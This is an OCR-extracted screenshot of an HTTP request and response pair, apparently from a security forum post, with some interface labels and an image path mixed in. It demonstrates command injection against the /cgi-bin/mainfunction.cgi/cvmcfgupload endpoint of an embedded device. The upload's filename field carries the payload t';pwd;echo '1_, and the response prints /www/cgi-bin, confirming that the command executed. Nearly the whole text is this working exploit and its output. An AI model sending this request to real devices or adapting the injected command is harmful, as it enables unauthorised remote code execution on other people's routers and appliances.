 Pretty Raw \n Actions
1 POST /cgi-bin/mainfunction.cgi/cvmcfgupload?1=2 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,en;q=0.9,zh-CN;q=0.8,la;q=0.7
11 Connection: close
12 Content-Length: 130
13
14 ------WebKitFormBoundary
15 Content-Disposition: form-data; name="abc"; filename="t';pwd;echo '1_"
16
17
18
19 ------WebKitFormBoundary--
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Cache-Control: no-cache, max-age=7200
4 Expires: Sat, 01 Jan 2011 08:57:17 GMT
5 Connection: close
6 Date: Sat, 01 Jan 2011 06:57:18 GMT
7 Server: DWS
8 Content-Length: 36
9
10 /www/cgi-bin
11 1
12 Content-Length: 0
13
14
先知社区